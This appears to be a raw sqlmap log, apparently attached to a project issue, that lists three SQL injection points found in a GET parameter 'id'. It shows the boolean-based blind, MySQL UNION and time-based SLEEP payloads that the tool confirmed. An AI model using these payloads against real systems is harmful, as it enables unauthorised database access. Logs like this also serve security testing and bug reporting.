 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1110 AND 2681=2681

    Type: UNION query
    Title: MySQL UNION query (NULL) - 13 columns
    Payload: id=-1142 UNION ALL SELECT NULL,NULL,CONCAT(0x7178697071,0x774149414
b6d4a696858,0x7173787771),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=1110 AND SLEEP(5)
---